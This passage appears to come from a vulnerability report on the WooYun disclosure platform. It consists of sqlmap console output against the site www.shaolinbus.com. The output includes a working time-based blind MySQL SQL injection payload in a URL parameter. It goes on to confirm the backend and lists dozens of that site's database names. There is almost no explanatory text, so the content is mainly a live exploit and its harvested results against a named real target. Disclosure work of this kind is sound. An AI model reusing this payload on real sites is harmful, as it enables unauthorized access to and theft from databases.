 ocess it? [Y/n/q]
[13:45:43] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://www.shaolinbus.com:80/jjfa/&newsCategoryId=17' AND (SELECT * FROM (SELECT(SLEEP(5)))ZhUu) AND 'otTh'='otTh.html
---
[13:45:45] [INFO] testing MySQL
[13:45:45] [INFO] confirming MySQL
[13:45:45] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0
13:45:45] [INFO] fetching database names
13:45:45] [INFO] fetching number of databases
13:45:45] [INFO] resumed: 1021
13:45:45] [INFO] resumed: information_schema
13:45:45] [INFO] resumed: COMMON
13:45:45] [INFO] resumed: DALIAN096762T
13:45:45] [INFO] resumed: NEWZADD2013091300204
13:45:45] [INFO] resumed: NEWZADD2013092600321
13:45:45] [INFO] resumed: NEWZADD2013093000354
13:45:45] [INFO] resumed: NEWZADD2013100800116
13:45:45] [INFO] resumed: NEWZADD2013101000316
13:45:45] [INFO] resumed: NEWZADD2013101400202
13:45:45] [INFO] resumed: NEWZADD2013102900293
13:45:45] [INFO] resumed: NEWZADD2013103100229
13:45:45] [INFO] resumed: NEWZADD2013110500012
13:45:45] [INFO] resumed: NEWZADD2013110800140
13:45:45] [INFO] resumed: NEWZADD2013111100181
13:45:45] [INFO] resumed: NEWZADD2013112000294
13:45:45] [INFO] resumed: NEWZADD2013112200046
13:45:45] [INFO] resumed: NEWZADD2013112200292
13:45:45] [INFO] resumed: NEWZADD2013112500170
13:45:45] [INFO] resumed: NEWZADD2013112800028
13:45:45] [INFO] resumed: NEWZADD2013112800029
13:45:45] [INFO] resumed: NEWZADD2013120200093
13:45:45] [INFO] resumed: NEWZADD2013120200220
13:45:45] [INFO] resumed: NEWZADD2013120200221
13:45:45] [INFO] resumed: NEWZADD2013120200274
13:45:45] [INFO] resumed: NEWZADD2013120300045
13:45:45] [INFO] resumed: NEWZADD2013120300170
www.wooyun.org